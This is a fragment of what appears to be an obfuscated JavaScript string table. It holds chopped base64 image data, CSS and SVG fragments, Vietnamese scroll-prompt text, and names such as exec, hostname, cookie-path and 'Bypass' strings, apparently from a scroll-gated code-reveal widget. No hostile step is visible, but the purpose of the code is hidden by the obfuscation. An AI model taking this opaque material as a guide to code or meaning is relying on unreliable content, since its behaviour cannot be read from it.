0","E/mR6qzMdE","Atwp6Mc0Zo","m+9P2cPI9N","4y0OuMQ99w","Id7sou3YGr","PfEvcEbpm6","Mff8VJGIJm","/thNxDmB6H","R2RDwCAOTx","bZ/zhBACAz","/dc7cMYZzN","xnuOckAvGO","uGe6uItmKb","p64FyHuiXu","Z80SWtTLLb","bORuAcAbeD","MTcs00+gul","crBAUopdEx","zr8SMT4a55","jHPKd8eXrA","OOi5/MO2zi","2NG4JnARBr","eTDuk+vcWL","t4yJuZenYm","cS9pJO453M","5zJQ10+9MH","O6Fvybzdrn","9thIAszM9q","vKoUnTcP61","kw0tDAx9+r","atO5xndNyb","VqRuGd1Evc",'aceOnUse" ',"AYI88xAIAp","OsRGwwuM7N","4viXu8zhzc","BD3xL2rV7V","VC5ZMIdKZt","w+RBCCGXES","llzcO7H+49","i8BhNCpMPc","XOTdhXKmFe","hostname","mH0II3VVs4","1732135NOzBiE","z9yt66GSNf","DLMSBwtwbn","cswhzD3PPg","EuCfuJabEv","csanduFKYk","3zRboVkEvp","AAMBNaI184","dWYx+Rlz3A","9N5gBHkNm3","O4WobnLkli","SHy3TdD71y","cdu3hZQxNy","Je60Pb7Ep7","Y4Lxb2rFy/","jvpZJoMXEx","cs6pntxAtP","Mjccwz7wwm","znCk7QIDMc","3OZ7GUzRtL","w2f6hY6ISb","m9N35hNjdB","ight);\n   ","LQucTlAKcW","UytS4W+b8x","none;\n\n   ","T4gSOJObYG","p3h3vcWNeS","W/7Nv++JwA","Vqv5opv1Y1","IZaUeflCBL","Mxkh0L3PPN","lQEwuz36O7","WSY0q/ErWs","289.49 147","m5p4+9SQm5","i2Y2nAzGhc","fhny3y5G8L","E0OnwAAwIl","87Tkszhjvn","n3isZu3BRQ","/pkP50JnU+","NOcxL3RKKs","lTF1bo7fvE","20E01YsC3Q","+5i1q+P98r","9OIHp+FTTy","hH3tjmJe/W","HXLSM","m6ufCwbkf7","3rEjDjVTrV","P4STulSa2c","745TNwDAIA","qb2i7/7W83",'sk="url(#m',"14UuMzO4/x","2tDEx9zD3x","zh9l8fGc08","2HyTu5fbuV","0bRWNfF8uM","UXlwpTMnZd","TOp9U+VTD9","NdNp4cybXP","sW93Ka413J","I/3H/3MFXG","h8/4W9tN5j","bArPavJKZW","LrkRDB9XPu","GM3xH+ITAd","FocOgAAuOg","88DQWmaEOJ","joTmfr6p5n","uYe5ZhLmHu","8Oys+C7vFt","O7tZVPca9g","c5wT2CBTGk","RlejbhndxL","lA9OrmVB8P","AaV3icoBSi","741SZWl1qp","8w9zD2LMPc","Ag2j7ST5hb","XiwAeDUxD1","kZaa8PpviV","10jVxqkzL2","AcBf5NkUz/","Jy57hntJmw","Je+JelLgXJ","eiHsVZ93nd","9Fs+81i9Tz","wLXJK8UAcF","b+FmTIQkt2","e5ZhLmHued","d7C6f2r7xv","PjdWaQTYso","sTcqzMx9/Y","wAAG1iKfMu","MCteAgBYBf","52QMAAJqIe","7l1OJe0mIe","NOHdd+0Mqa","sk49gepdbq","e5p5FmHuYe","c85iJe2udx","4wtyrMzXeG","://www.w3.","tWX3uok7tm","TsnxL3lu73","CrTuAOPNs1","md5Olmmvq4","xsTPwW91in","kTRtnuCe1F","K7VyTK5XiS","TfFvfzm638","XI5+4t/Qtc","NYjf1Dngmu","eJZqYs5dga","/ZW+b96e3z","RxwXbcfeKb","4nSxz0vax8","6C294.36 2","9961C228.5","rXpjtPr3Hz","qFjohJtULl","aataJZ985Y","20figkaOMx","fQOLeNCdxr","cuối trang","5X8t3rPch1","CdsDPcHcaZ","7+iDo4Qejm","K2k44E47NI","8LkQwhVxea","4B+CAX3gA+","K7PxoHr6nA","74l6EuCfuj","X1xqkz9vGm","ZSNwDgE8Db","f5BP3spPiH","2wk7gFAK3h","zsmMw2f6hY","KQEh2m8S8H","pTpWJuWebf","in7g3vHnt4","+4l54UdwDA","OXQffzdT2i","uuSHuAQBAF","eKYLnKhTpZ","gH3yIAAAAf","8UNxbiHwAA","hx4t7C5EPA","GJxH37E7in","utXES93Rne","HugIKYd4Jj","tNdzMT7ZxG","noti-text","M1wEvesTvs","op: 0;\n   ","uP8cMk5Oiw","9Hl0NaocTp","9/dhbyGOT7","zefEEAAB2a","sC8+aW+por","1PQzvku5Bz","69wIebNmPM","HMiT3oCvgr","YXaWWM/1Sm","sClo5VUw6N","B9E5HMqHYV","DTLpk1DK3g","osU42xk+u9","/yXfGGV+Pc","Q8AADguh3o","xuR3TUfXDd","xTG2fuG/sh","7nLefnU84d","setTime","toUTCStrin","DiemvvyaJu","0Q+AACA7fP","5h7mHsWYe5","Lk0jqkNqW/","KANL5GPuLf","r3maxb3MMn","btn {\n    ","1XhwBAIDVi","qbz3dPQtju","ACAXfNSBwA","66BCZv4xpL","Ymiti5lugt","8JefbMsvXn","uKO5FN8W9z","VZw5vNt9N3","X4yUb2piYe","m8abIpsgHA","w8k7ulOn8/","zKTzwsb+z4","O92QXb8HUh","j/ri1Nl+u9","nTHqRcywk3","wAAMMmHP/h","oS+O58Qu7t","/ROdX//d/s","0c4NPd65S1","zEl7nVvth8","MzMFXGqTN/","jDps5mkk2J","7Q1j2dEM+I","ptSjXlMXvY","qzBq2/NC2M","t83Zq7Y1G5","Juedjll7Xx","I3BP3IsQ9c","edueagcc4r","Rnhv9xZmZ5","4J+989fXTB","MCCd//1r4E","4pT92AAAgA","AtsTDGQAcg","D/E1xL7p5p","FPXFv8IY3i","Mc1YoaY3VM","4/9HPXBGny","vo74ixMz7i","i7vmcxD2Lc","1kGlzy2XiU","u/vv2RfdbL","wcTeHeSzKm","J+HdgCAExD","AQFAt8ol71","hOyYud7JCX","FPXFv8Ib5m","1b4p7hU1xL","UtIesTKIqT","ZHZKaQNxLm","17I+Gdh8iG","YEve6N9sPE","u4AAAABj5F","sqxiU+9NhC","n7l3bE/cKm","c5wT7Z5C6b","CJ8u8v4VNf","A0NAABa8pM","/3o94d/AAA","jl+aBuZ9vo","zNCp5CpaT0","i chuyển t","3Y88W98S9F","ZNl3t/Cpr7","MsfjUSSdsD","JPqBUumEOl","nvOIXBQBgD","s804BuS/da","5gevssKZ+3","GPGtopBuT8","VNIr9pdsxH","6sw5xDwDmw","+Je92b7YeJ","uxQlMx6eaX","Cb+BAVCzcL","n86LGEeeBq","-size)) / ","02Cbus0k0u","muCfuDd4wf","Zjj8kNP5lV","nMRP31jqJe","Ol4iXzEvcD","klqgjPNuyU","tl4lLAXQeX","8z0sVnYGNl","7utPn8zmJe","yLjVLdpzMR","72uL9amwKw","LvnPABwzTI","BMxfeYA02w","zc21tg+Dfm","tX6aYp5crm","92cxL0++6w","vgAAGCn3ka","FsB0302pRr","o/O0ckTA3X","QEto8eB4X7","-weight: 7","x7vETuWYki","CbSmLatopH","y729hU9/9n","qG8Re5mnPY","textConten","Zu3BRQx1yY","nvfhGfuXqp","puY0jYeJL4","T1xb/CG+Zv","2Me0HO491q","bhndxL3atZ","gBuaeuO1r9","L0SMz4Z5p6","xTN0j0tt3w","dt7DvnO6Dr","trpfU7c99w","6tY1jHdixO","UjjnFb+TK5","TH3MPfEDuu","deHH7QAALj","gs8Q9cS9C3","ezFfVePF3Z","5NHObUJYyp","GM3bwsoYJ5","8I5oR94h7P","PEYpr5Oa+b","x/llE7CR36","jFNjslM6Hx","Ie7rTMoG4J","XGS/3IJ/Dv","6pyOZUGyqd","+IeAAAo8OE","    sans-s","AGIe+JeRGF","0U6x/SDhHk","AC2zAM7AMD","4AYLJFWS+d","TAACgy/PIJ","ZnKPDspO4p","edmDeWovvZ","zPJ1m3m1tQ","jNE6EKYe6+","nGvvtlP3BP","puNcarM960","20sk0GbiY+","v4diOwxgJK","0|1|3|4|2","37jPcY5iOB","5pMqxGibZ0","AAAt4SURBV","cqzjrPr8zd","m4wHIOz7cr","B1Iab0biAO","   --code-","vdErcK222H","AAQ5O3BP3I","x7bxH1uCFw","2HyTu5fbu4","5h7kndljPx","k6Zbjyq/wT","l1frE2BWW1","mxzeQ","PUbGZqJNl+","2Vqbv125j7","6ry9FO3P6P","VecMAAABwU","NyTt4nchXl","AAAVuNNCAA","XnsgHAMAMH","rPT6ZtD3Az","zWGCV","J3KtZpzmJe","D12hb4bzAC","KZMYxzzh3/","kxyILI9cWr"," 0 295 294","EfTaJZtdTe","EPY+5SzQj7","8fik+LSXZh","4RGOl+6gWW","47.66 0.45","U2YuuNRGLu","mLXC3zleL5","3SyzPtb2NR","r1DidLBNqU","or77j+SM0U","uMC5lh86qQ","fx8cf9cwIn","QnEvaSJuCd","cTwuZrhHIH","K3XtESy2QV","0XWrH/6vd8","BryYV2yMKa","T6EOpOZfF7","d2CO3Btdib","Y19Hx9/1DM","QTffVPMwnZ","R5Pv1qYlgF","7Vibm3j4m5","mhKX9ojlM/","AyE5LS7mPX","5G4B1CECwg","bgcTD93var","veSTuKez0n","yTuWazTnMS","Myp8RO9ULl","klrrIZJx6b","D0AoMohAgD","7Z5C6b2aNA","W7BhM6mOnY","70dBrIwM6N","p+4BwAAcJU","fkQ+qxi8aP","fvOmmuDe2O","n7xj/+gffz","SxPftkmk7g","p3JTD4vbOz","HAAAcn8M9A","QA8Dd5gAQA","w99xMzL0aL","nMTH3xCA+q",");\n    --c","9tr/gTLtbH","+4K/OId8Zr","xiE0DZh7mH","Yx+/j49ton","ecc8Hcc9sJ","1rItLnlMnE","zkFTP8W7up","cQ9YWIPJ3H","vHYzdsCiph","rEvesTuKex","cxD3dGZ5E3","jEx9/SpJzE","HZKbhU91CJ","5fLrzf7d3Z","98pa4MO+NU","3vIt8xD3fY","RsPfXEnZV7","cYAAASU4jX","AABzXWeLek","MC10Fm+Nt3","u652ocxzma","/Jom5A1mZK","XwfMwLPBCb","qxhyw9tG9N","pHFPrUl/fX","sCsNq9kpta","ng-left: v","TZejkTSJk7","1ar1Otkedt","0832aV/JMY","gQblDEnLZ8","xmWn4VLfQC","IIbRbvIgQQ","OZCafFzb2f","zuCFI5tZ9h","Q3OuVt8SFe","MGe7JNm/B1","i3hYnca80c","p3IFDdbJM2","pb8V6Vzzd6","M0KDUTjqZJ","/PCapvinrg","tZ9hnsM0/E","+3duQe+l1f","9QxsYJZqDO","YYWJuZenXk","800uB79UKI","2IWHiayUF8","yuV4kqTORq","fY6L6y2Ke6","/Yn09uc5Wv","EBPkU/cm7k","LvlMTkZ0sw","p9w7paPvcm","4X+D8z13YA","YTYJamJvDN","VISKTabNz0","pVsXcp0F8x","cZvNPiF2Sm","l5p4gDi3iw","3VBTmXokZn","/eYO498Lf/","gAAAGjLOPI","8+TRD4AAAB","3ujfbD1tv8","\n    color","fzGsTr2YLr","0pmam2649Q","jw/1qIdPml","L11N8W9+uY","lk+k7nl4M2","vlAWCzTPjl","RfUkh207RI","BP5JvIR9zL","hbWP6yhr/M","MyEt8P1Al+","VENE1qmfaw","l1vYpNgeqc","M9zrZDPjG3","qBuX+dFjCP","0v9eTdXK8L",'height="28',"HtuJuZejZd","7kpO4pzvDk","ii059K30D1","z+vn79Ngm7","mYTsmLneyQ","w5xDwCgM7y","cO9k7FDvhn","fALA1Hk4A2","mxl6dWdZCs","zP4h70Ax+G","sJXqYIUwZL","ZTtxLE/cAg","Ye24m5l6dm","rj2Yw1qbcL","MfosZ7j3d5","l6dmWhoYWL","5x8BNP76Oe","5n+cq/Ad9f","SnyAQAAZ+V","GKMOp2+OcT","0tDAx9+rMS","7tNcU/cyxL","f5xfuqrvir","dvXj5TnGvc","HMqbt/4MIM","ptN9ll1pq9","ZfvkAwM6//","98cJ+4BAOd","Zwq07I23XF","im+JeblPkA","wAABwWz6DD","s9J3LNYpzm","PAADYmdf+B","5W794iWWiC","fSmuFfbK16","6HoC848P9a","V4t4AcW/2p","cl/MxDU+1Z","bAx3BuUdDl","nP9F5M370m","jiIlF","V9q3Timkrl","c9cEafKfPw","PnEPQAAgCb","Vui lòng t","vDck7eJ3IV","v0gAAYRcjn","xT3Msvi3rq","U5fF8bMPId","croBCmI4Az","4QQ2iTMPcw","pMONbTzHOI","e15w72PGfC","fQujVxSaHP","59niP2LEUQ","PM5iXvhgcS","vxks2tDEx9","mmR2TmYZPd","EHkczDxG7e","SYfwfQut1I","dMM28R5V1c","iRTPt8HzQ3","low5f/mnoz","8uixrydR/l","I2Enu1nWGe","mYu7VeMmGN","WWvi1Nllsy","AsEcOKAAAR","iT1UgNECYe","fe3sKnv/s4","U6ZObpJMuw","hPft0sGTjY","EjeGem7yzU","dyLbop7mWV","SDW1MzD3MP","P/Sj7LgTNn","rsuOQD+u87","0WYe5h7FmH","/BYlYQuZm0","AAcDqxD1xL","MUhBACAZl+","cwVcarMx49","qFjusZ2LuW","WaiTpbpw7p","cNleajBZWY","P6XfMS9nU7","ZMPIeQQGwl","  z-index:","gHAUnjDAQA","lZtkZXo245","Z97ZzgS91r","9MsU8vQwzy","exec","lEE00VK/o7","Jh7COlgHch","7mdo+cd/YD","4l94U92p7n","AgBEeJgGAm","ITOJ9VsqmH","uJZzEPZ+Tu","8TuKexTrNS","tvYC5Ik6VW","16jINE5PPs","fOMJXto5pc","S/EPYBvwy8","nyoy9HoRb6","8g2n2BXPPO","9XMvTdh8iG","wJvTd+YTY3","vm+Jew6a4t","8jH+uEyEUE","qFvuUnKVnw","mHu7Zry5n+","+BePjpMXId","gIo1p2yoa+","NOUyN1P6+f","25.991 5.3","B6+ywpn7eu","jiJe6WJPZz","mOHEPAPDCD","frE2BWW1ey","6ZEZxT3ngz","aYP675pZUx","ZviXnRT3Ou","9DbkLZpT3q","t3bkHvpdX2","zeXSOTp4Yq","u0HovhVwui","DvDqxH37E7","PmVl2hlcj7","f2Hex8z4Bu","5jXIzYYXGZ","xr7Ap7uU2x","IQCk3e7zUy","sHfshYjfP7","G0VjXxfLjM","1Klkg2Dwzf","/FNca++ufT","vFjJtbrlMX","TJvZwEvcsz","      heig","K5lqdLJPrR","iHg4lnQhum",'k0_647_11"',"T7mcUbQmYm","7UfZdCJo5L","substring","yI2b/LY2MN","4yI0zQnk5P","fz3H//v2Ff","d4h91qTMnA","80CrpinmQa","UrSzMyEt0O","P3EtMiXvdm","ZnGnsxjR0U","xn7RfM2gGb","pRJxyeWOJY","iFMzccZkns","lOXnm4WFTP","/nEvdymuJf","xbyHyAQAAW","C6V1upWp+C","e6pL892Evd","4UAIAAAAb1","YbVPcE/cGb","wb2ezqc5PI","+u8Qtw76J9","aGZ8Mc8/Nx","7d31/2nU+Q","3ox8Fc8eB4","5xp3i2RCVb","d2uW8vT6fc","D9cMFO4A4f","pviXm2veHH","h4AUOPFHgB","1QeymOp9ng","PP57gcS93S","JQ10+9MHp2","cgLgn7kUcK","cJi4F0Hl0i","9urch99Lr+","3cVyzqme3E","Lw0EULILMw","FPXwXcztX3","yHet9CHUmM","3DAAAsBIP3","/dSJXObzT8","op7mWVxb91","aDPc62vzxx","gghhNBi8bJ","HKmX4rD9+m","6busSv0HWr","kcyovz3YOz","dMeqNuFdx1","logo-svg-u","fwfQut1I1v","OvYx84h4AA","P3IsQ98S9x","q6t0dv3icd","/kn56NFnWl","nt, 'Segoe","EAIBu7ZFP3","61UzW9hHk+","QNQuP"," left: 50%","AC2wMspAAB","29/1TbMo09","tify-butto","cqy+91Uncs","8W92l7nhdU","LeRT9wrEPd","UmWVneDXin","R9yrOus/vD","3EPAJbBmw0","aDXkt","vwh04RquIa","gVMQ9cS9C3","9d/k+8rxE/","tX8kHAMA+e","PkAAGBbPKA","\n    backg","pXNAq6Qp5k","NcS+3Ke61X","bb4p79c124","7NGfjmcBEG","25G4wLmWHz","8rMsjO8GnH","rlPLsTDg2g","9oM/h3mv5j","jGp2JTVpvF","Oqe0T943d0","U/cy95O3Ou","6nlTL+UJr5","oAgCbI+6Je","275B7rUkZO","mBgAAgKm6I","bxzyPe645v","mdzqSCcWmW","aG/vGvv1Xf","8zvTgBU4pH","R9WQ7JqzWf","7SMxkh0L3P","RU/QDC5gsy","ISGoc0qZkb","NGR2SmkDcS","53EPd1Zh7g","m8ugcnTwxU","svi3rqb4l5","AsZ4SZpbTb","code-btn","9FFw9y0fCi","8eX3ewTT7g","LpjU1/ohDJ","DkmM6HzSTW","t/ORPbv5Nv","WOwjK","+7ZncS9mnW","0EmE/YuDOx","y: inline-","yXMA09jkRn","+5N2xT3AAC","1+EnHRB5HM","PATBQAA4Ax","e6A73u/87v","ZS+eXRMkms","YQuZm0vGZp","vzZSczQSdA","/HjQz57v0L","98p7lUuNn0","9bghcNzOtz","+u8sNqmuCf","m1Qs+M/0Wz","aGd6m9+/jN","q9+yHcO+P5","gp04jn7i39","R93xO4p7FO","TslrQikzE3",";path=/","zw5r6eed+v","X3+y88CSRD","+/woSsYTMz","BqUbjkgV8S","ku0jcO/mVu","ymaFBqZ10M","xTpVZw5Yf2","DsvPh","KsbA7HtSfv","+fl9fmEc7f","r05n9HP36f","TAF06QC8bm","xPumCXp7Hz","5rV+mmKeXY","aa//pok5g5","TfH9uZsnir","dTZi641EYu","k3mwuXEwsg","Hg/Mlcnxvt","0zAidLPP+F","7s/0wcS+9K","50%;\n    b","MSFi5n+l75","5Vtm+JekLg","uiHsAAACv8","JMrleJKkzk","mlgLEMnXpZ","5/8m3xfQ9i","fOq2YtmJZE","pWJoVXjoAA","hFOqyDDOTq","UkmU5dKug5","{\n    posi","ode-btn-co","5+4J+6liHu","2Y6bbw5k+u","HcS+6Ke5ll","9xRpumQBmh","V7UOId7oUy","4Y2OEmYd8t","sd0kQt1skx","V9B3/JRFCn","GUzD+pSS2H","nQ+99z/sp3","n8EzL42ymN","n+K1/h4t0C","4lLAXTqOvh","iHfbTV5W27","3MFMGQrLbV","5ztyv6KGTN","S7egqkNN6N","9xJmdf6ZYp","Lcw9zzyLMP","03S2jxpwuR","Ynv2yXDZuZ","qutlH3Asvi","/nEvc7biXs","hHnM1PCWzN","MwcTGgkMcf","01sEkzvdCQ","NrwMBoXMMf","eKyjJaMGU/","bH/cWIh8AA","ZAgAAfIsf/","HCnMvzYxPh","3s6pv7ihZd","kLItLnlMnE","97s32w9bbF","94Z2v+Eo+A","OCB8MYNAAC","XneKgqU7in","wywQwI3Syz","u2RYn7i10f","+ZfLS2rQXc","nbzzI7JTMO","vfqS291Evd","n27wFU3s06","9izD3MPdUF","KTwihR8JBb","ivuceeCRb3","fRdxPtUacs","XsLncQ93Wm","VZg1bfmjbm","GoCcS9pIu4","yCZcV","h3rfQh1JjP","16+M7Ap8gE","mM/m8sLHv4","br4Z8WPdpa","wLWJi7tkmH","4ZQKYETpZp","7Q2G+NUmY9","h3zngc45Ph","Ux9/dPM9zE","9kUM61LMpm","1/uFfjuel1","8HUHg26gxb","+sk7unOOsQ","eInbzzI7JT","eQj7vl89wO","ZzEPYt1mpO","0UFo7ZVsk0","whxdYAIAX+","HxL3pm+JeY","MzNpOMzSSf","pZpez3QVWo","f8jNjv/dNe","cMxuJewAAn","Fq/fVac6Wv","Z+xU9dLJGv","EirMw5xzw1","3xL0IcU/cG","nFv4z/3znA","IIWSSXTmfU","NHame","BZeEAEAgGn","J4h4AAPfKQ","qa4l9sU91q","J1/ky8aEF6","U5eAApRQ6p","/C/vpvEfYm","XHpdDve1f8","Jcl7qWJewA","17ICDdJa7M","HQ2YeqOR2H","pkO+rBhoeO","g6+m6ntE/e","yHfGe843vq","zoDD30sz4Z","r8vABwKaJe","HsAABQ59AE","PP+Fjb13d9","QBmhE6WuXR","05gOj7V9DI",'nt-size="1',"C8kzL3Xyj1","pkh7ol7TVe","HmHwIIYRQV","7FufosOwk7","hanh cuộn ","p7tU3h4l7A","wUwZCsttW5","c9w70n25f8","vFKYkPuEtM","zrmOdybjnP","bnMS98sRWT","BC2NuWrKSr","necU3DjOId","gO2hhTOOXH","xDEJsG0Xyy","5W0ARc23yU","rF4gxBCdfG","fuzk/Q9wbX","BAJd5UAAgQ","dYzMfesTMy","KR6wWem3+K","88.99 147.","tH4oJGjjMc","LzFCHEtNff","Bpxz+4k7tW","Ns5OOO0Lzx","c8r3WmH6Zl","+v//efJFFC","GdqReKe1Un","var(--code","f2zn9o9/6T","YmGFibmXp1","O5dvfgGkQ8","7weMSNOtVP","3wexnShzEz","b8t8gEAcFs","kxmQueTajb","fnU6TSZ48z","eVege+u1/U","2WM/E3LMyM","/svg>\n    ","XZzuJe6WJ7","DMPEbfRaXL","Rr/Xf5QMAA","ADAs8S9Y/z","Hs1/J/3KH/","JE3s4iXsW5","9vOn9f/YJf","JjMhM4n1Wy","E6WaXs9OHU","1n1Xd4tlB+","YfILvvilmY","VOWefLSJHz","ao6vUcqZfS","hf1Ew4z7QW","mb9urch99L","sw9NxNzr8Z","pIJxaZaJ9/","hzYxDmfo+c","FMjNVCntA2","mOcKrOGLT+","+0PWd6HxQy","JfeFPf6iHw","snJkGbGoUx","prU7ins0ZH","fE3NPn3oSE","+foRDcxfMq","wwQIAAADve","4qnN06gsnc","piblqxk61K","HzVVd","//uv/880H1","MuKc76z6/M","bRfLI/J9c9","Mfd3bzPdpz","gU1rG48zjb","pMuuv7UScA","68HCPoj5oC","j9T4iBmXgF","dxb3opriXW","xNzD3NP7LC","ZdwrIfelWy","jzmemrJl+Z","eKxm7cFFDH","NDrCnMPc88","u1fY6L6y2K","y9f3XBrGbe","23/tv/2K7T","zHOZqZ+1hy","R2ntyLzYah","vPLGVk7inO","MPoQQQncWL","hhZg/+8XfU","LESLn","lPcE/eKT95","9xtxT9XsPs","n3cmsXfHvl","q5jI+1Tolb","I+5F/6azEm","Ie8LEHk7in","frSW53EPZs","eFlDEhONT0","7baFPfqm11","nu98pa4MO+","3TCKaLTVMX","jL1tR9BtD9","QAAoNk/z/x","7qrH4nOnBC","3RucOHvde+","bOI2Enu1nW","F1YNGpaWfE","e3/3D/30Y+","Zx1n98Zulu","NTJMn1Y900","nm08/fpsU3","3d/VPp8gHA","dDc65W3xIV","CAAC7toW4t","ViHs+J3HPY","VI85npoS3Z","ekpZc3NHZM","YnDHeOVOrn","cvnnLuPfw4","8DTWGSGOpS","u7WNi7ulTT","THbv7OjScT","W90StwrbbY","d8mc+FqAWH","bW4+3U1Z6N","fkGkQ8A4HY","Hd/J/aVkLh","M916ukjN9F","6Iw90rM+GS","j6toavX2fe","veXcHAABe4","nYQ8mtBfhT","zPp+EzSyTL","3EvvCjuAQB","r471y9x7RU","indexOf","0prhX33zhP","xU5hOSYsIY","eKe3Uncq1m","U+ZWXaGVyP","IIWQS5h7mn","2+Ke7W9zgu","XaFvhvMAI8","rtDu5zEPd2","4FQIfAADsw","EEFLFiwQht","33oCCuVYny","3RnaBJxz+c","xz+ok7u1zE","6mYp7C5EPA","RWNfF8uMzQ","7j3vWUN+Wb","AN0J7MR0Zo","xHrFjKYaki","3ymr3x+nu+","/GrTlboC7w","i3smvxL0ic","vvtl1R3Evu","AEATCTuiXs","CQgjdVph7m","kU+AADgTLw","z6l2ymvM3S","Unc0513h3Y","XYe54dLztF","97/LDP+Fv8","e4tRD4AgOO","4j+g7fPdAX","pZJnncE928","5AAAA2nmBA","wstf+gwMAw","gPK0vD1zuP","wWMm4txD5A","mJh9CaJf4/","sW9dTfFvfr","287aAIiYcn","uFkTi3vNyd","96bCEeeBpL","1Nu+Q+0mTt","81oXMAci0+","ZFWZxzintl","ObarZ9Olmn","KbWpjvOkyZ","RmxU71gyRQ","sktQEZ5p3S","FiHviXmJK3","QAAYAXeJAA","xL0LcE/dGp","m5t4+JuaeP","dPDFQp4zHM","AAAACX0U+4","Ew6PpN0ssx","WVMXVujt+8","T5AMAenl4A","zD3xA7rmZh","dnCozszYx+","gFLQKtgllT","on: relati","nzEvW1O4l5","c8uEdwr05m","IZ3L1wHN81","4NI7LD+FMr","iTuuRYn7i1","xbGfJGM01u","QWczE+2cRs","VmYO4ZzYS9","3NPYIFMaRm","BALAGD50Aw","+wT+He6/lO","9IpZl4L5p4","+6Wx+RkADq","NzTp57ExNw","ZQNyTnMQ93","O7pzrtDu5z","zTbOUgZDsN","1SZWi1SjLO","dyBQ3WyTNv","jPN/s7UyJ2","2oNYp43HMY","YAImLZfkv2","NcKZ5t0QmW","fLWTa3HKZu","25% !impor","mWWyruH/uT","mllTF1bo7f","8apMrVapBh","7ozPIm4Z3c","DqHq21w5pY","nzaxwp7uWU","sWbFs","cns8nxC5JT","2HBoBAOCG9","XzPIsd8j9w","gKyt+gGByB","MrU94kbxG7","hJGHcm/mEg","cS9NHEPAAD","i3uAN8zfFv","vd0Z2pF4p7","ZrWU5LvdNm","7EeKeuDc6J","e61XBndbCf","zmJexbrNCd","TN2fHvYXIB","ff/5v8xFxo","zG1vVKqMxH","S3Mssi3vrb","R7OwGP3Fvu","WWEhTpZJn6","7goAQAW8LO","EfcG46KO4l","zL82MT4a55","SKWZei+aeO","TyeuXbrp5N","4NzD/0vsj/","MPbHDeibmn","13d95AwrmW","EzHA5B3fLh","s1G5Dvmv7y","cw9scN6Jua","COzft3bkHv","CJ8vUpNIHB","PBSD3vWpWi","x2b+kInlOm","8ludCnzXjT","JJ2wM9xslX","BTTbQXDvTe","jr4dinIOY9","Me8FM+l7st","EKmOSOU1NB","llsW99TfFv","10m0ilm3ov","hnTcYLDMM7","BxHxi","3ZVNLpDXrq","\n    align","UgmFJtqnXw","Jk2t1wmLgX","SGQwB","DtoYcxNS1a","ZU9fW6O37x","2krlgWxFzP","eFPfqm50Xi","Zv+5tyL30u","teLJHUmMvX","Irz1++Md/Q","Y4ljGPId7s","L0einEOYtZ","sTFFjdbLMj","oBmzO35fEL","uto;\n    w","dWIez4ncc9","A0pnm81msk","CQYukkunM+","ydPDNQp4/H","tz/Bt93x/L","KRjIo+jmYe","W/dTXGvvjl","SzaYapl/yM","kNLlpTQg2l","6xNgVltXsl","6KbiR+nyAc","3YEJnUx27l","AtC5xOUApx","MXXq6WVTMN","ADnhoA4ADE","s/gmxS1ITn","x75xL2Zm+J","kE/fEvXmb4","9sPE/fSm+J","bố cũng th","wy7PcIfcPl","jQI0NmEqXv","8Xy6bTzqXp","H5Q+mfTZx+","ypJzkw/vkY","apOmAnfRWc","AgO7whgoAA","WxdynQXzH6","iruPbzxA3/","5V+C763W9i","Je4kpca97s","0Dins9J3LM","mdD6p8qmG6","1/XxKny5PX","3S2SCVTnif","cwtoJBpzgg","TGczUv8tEO","ZnsO97xq94","T3Ktvdl4o7","4zge/lWe9A","vaAlT61Jf3","3ElPiXvdm+","a3XDvYwZ8Y","h7nmdN5OJe","okNFaEGYe6","ECEeCPm/mY","YRi4oWJEEJ",".1499 10.2","O9jBnxf01x","Bn2rMsBqZE","10.71 71.6","jCRxrSFdiP","3MPc0/ssJ6","znYFa57j8E","hcnMKHhAbj","tX5CSQt42V","HzEM8f9ryk","fzoTOJ1WS1","j3CStzcY4V","Vt8SFeW+cK","U4p64FyHui","NpJJ9Nk4GL","Uk5g/+GP+J","nhFuMTE3BN","MBj+P6v/9r","z8bFnnkO+M","Mn9cshpSUB","+72GWOi9mX","9gLkiTpVZf","TpZpg/rvml","zG/mIe+GBx","wC4zgs7AMA","4pzt9Pp+Tu","PM4+7FTCdF","BPEU+ce/FX","nE2Mv33n2G","OE/cAAODoH","vWhlT19bo7","Hzdt89Vd+1","GSNfGkQoLM","XQ/sXEj9EL","'Bypass = ","c23bcW4h8A","/IBAOyXBzk","P3IsQ98S90","d4R7DdDwAe","LJvnd0vJUx","mSfVWduSeK","hkj/2sb0Nm","jDL/movigu","um1bG1LU1e","mv9wr8N31u","DfseeQT9x6","2b6GTXXRtf","hPbOYl7unN","IhEYSc9L2o","bca/irPv8z","fhU08vMTPc","rDkk5i+GIu","nu/tH/77rv","Ih+Zer7wlL","7a53EPd1Zh","rgHALAhBzE","MNJ3LM4R4d","kmXBT3b/ae","/+lfGQhFCC","X9NDJGvnSI","jybjXSyTNf","9kCWdLHMG8","vfvZ7vzf8A","76spn3uuUn","7P3rkuW7Mh","iAABslbi38","9ozYzc5dlY","Ma/sLzrS75","dNf7hX47np","ic6YHL3BK8","GDiq/+STwg","YZbJoAZoZN","Wo+zpDcA0n","yHUmczk88L","7RMMcOwNaR","MPX3qScxXN","jcv0ZUqftD","0yufybQmcQ","h2bap0S3pW","R3eOeQ742n","OAbkv3WqZ1","OfPXXC39d5","P/P0PAMDBe","58Z/wfggAA","tX0MjPTfcU","L/vj8m3zy0","Xa54HaUzbV","Ad+g08ol7S","mHZ9Y4ljGP","PfcTMy9Gi/","5pmKQMh2W0","YIQGifMPcw","q2hq9fZ947","tnE6bs8Np5","858gUYIIYT","ka4SVqbjXG","xL0vcSxP3A","tcxL3nHvc6","+JeYVPc23x","+dklT2cYEK","aFBqZ1sx9T","dozV+P8Fd8","R+ZIpT0PfZ","23.17 284.","D/4oz+mLoo","BhW/0m+yXE","zsMuZ8RN+5","mW6C2Y/U+I","LXhZjQuYI7","fRcROcreuM","7aeIeAADsm","Lg5nOQoTat","1GYeyVmfDL","YsTmI5PNb3","4EQ7NvV55S","L/DhFPgAAA","Uz/9w5q/rb","VCpqJhsx+T","F7Zi43MkKq","LwfkB","NU2XGXg/SL","GMek5c9wz2","PvsFzdYV9c","container","n81Rx72CBq","v+HC/Wsi0u","4vuNZIaQLc","3xqkytVqkG","3kVPfivWue","zbx8Tc0+fe","ozL00Mz4Z5","n6OSJgTplP","b45KXnjCe1","M2C+atwE0Y","NxP3WMSq5M","dlp3EPWVm2","D+I+//Ze/M","Jsg7ol7EeJ","nWpT2DsPWF","ds7YN653xV","q3R2/eJx27","k+dCq4unYS","iTulSYOIO7","7Bb67Xteb2","lAnFPchL3d","e7N9sPEvfS","hs6nWKeWtm","d4bp8rUapF","pjlMvZHyjv","0jEEjI3k47","padding-x)","64,iVBORw0",";\n    